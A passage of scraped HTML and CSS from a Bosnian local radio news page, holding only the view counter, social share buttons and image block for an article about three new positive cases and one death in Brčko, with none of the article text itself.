<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_128{float:right;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_128 i{font-size:14px}.tdi_128 .tdb-views-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_128{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-40195">230</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_129  td-pb-border-top td_block_template_1" data-td-block-uid="tdi_129">
<style>.tdi_129{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_129{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_129 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_129" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fu-brckom-jos-tri-osobe-pozitivne-jedna-preminula%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=U+Br%C4%8Dkom+jo%C5%A1+tri+osobe+pozitivne%2C+jedna+preminula https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/" title="Viber"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=U+Br%C4%8Dkom+jo%C5%A1+tri+osobe+pozitivne%2C+jedna+preminula %0A%0A https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=U Brčkom još tri osobe pozitivne, jedna preminula&body=https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U+Br%C4%8Dkom+jo%C5%A1+tri+osobe+pozitivne%2C+jedna+preminula&url=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fu-brckom-jos-tri-osobe-pozitivne-jedna-preminula%2F" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/" title="Copy URL"><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_129" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_130 tdb-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_130">
<style>@media (max-width:767px){.tdi_130{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_130 .td-audio-player{font-size:12px}.tdi_130 .tdb-caption-text{margin:6px 0 0}.tdi_130:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
